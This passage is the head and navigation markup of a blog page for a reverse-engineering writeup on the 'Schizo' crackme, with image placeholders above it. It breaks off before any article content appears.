




<file: docs/posts/schizo-crackme-writeup-a-reverse-engineering-deep-dive.html>
<!DOCTYPE html>
<html lang='en'>
<head>
    <meta charset='UTF-8'>
    <meta name='viewport' content='width=device-width, initial-scale=1.0'>
    <meta name='description' content='A full reverse-engineering case study of the Schizo crackme, covering PIE binaries, runtime-loaded libraries, STL internals in memory, anti-debugging checks, and byte-for-byte verification of a custom transformation routine.'>
    <meta name='generator' content='Xeniria — https://github.com/0xh4ty/xeniria'>
    <title>Schizo Crackme Writeup: A Reverse Engineering Deep Dive</title>

    <!-- Canonical URL -->
    <link rel='canonical' href='https://0xh4ty.github.io/posts/schizo-crackme-writeup-a-reverse-engineering-deep-dive.html'>

    <!-- Open Graph (OG) meta -->
    <meta property='og:title' content='Schizo Crackme Writeup: A Reverse Engineering Deep Dive'>
    <meta property='og:description' content='A full reverse-engineering case study of the Schizo crackme, covering PIE binaries, runtime-loaded libraries, STL internals in memory, anti-debugging checks, and byte-for-byte verification of a custom transformation routine.'>
    <meta property='og:type' content='article'>
    <meta property='og:url' content='https://0xh4ty.github.io/posts/schizo-crackme-writeup-a-reverse-engineering-deep-dive.html'>
    <meta property='og:image' content='https://0xh4ty.github.io/assets/img/og-default.png'>

    <!-- Twitter meta -->
    <meta name='twitter:card' content='summary_large_image'>
    <meta name='twitter:title' content='Schizo Crackme Writeup: A Reverse Engineering Deep Dive'>
    <meta name='twitter:description' content='A full reverse-engineering case study of the Schizo crackme, covering PIE binaries, runtime-loaded libraries, STL internals in memory, anti-debugging checks, and byte-for-byte verification of a custom transformation routine.'>
    <meta name='twitter:image' content='https://0xh4ty.github.io/assets/img/og-default.png'>

    <link rel='stylesheet' href='../assets/css/pico.min.css'>
    <link rel='stylesheet' href='../assets/styles.css'>
    <link rel='stylesheet' href='../assets/prism-custom-theme.css'>
    <link rel='stylesheet' href='../assets/prism/prism-line-numbers.min.css'>

    <script src='../assets/prism/prism.min.js'></script>
    <script src='../assets/prism/prism-solidity.min.js'></script>
    <script src='../assets/prism/prism-line-numbers.min.js'></script>

    
    <script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "9c1e0c4b473f4376a08b470a425d8160"}'></script>
</head>
<body>
<header class='container'>
  <nav class='flex-nav'>
    <!-- Left side: brand or home icon -->
    <ul class='nav-left'>
      <li><a href='../index.html'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-home'><path d='M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z'></path><polyline points='9 22 9 12 15 12 15 22'></polyline></svg></a></li>
    </ul>

    <!-- Right side: links -->
    <ul class='nav-links' id='navLinks'>
      <li><a href='../index.html'>Home</a></li>
      <li><a href='../posts.html'>Posts</a></li>
      <li><a href='../about.html'>About</a></li>
      <li><a href='../license.html'>License</a></li>
    </ul>

    <!-- Hamburger Button (hidden on large screens) -->
    <button
      class='hamburger'
      aria-label='Toggle Menu'
      onclick='toggleMenu()'>
      <svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' 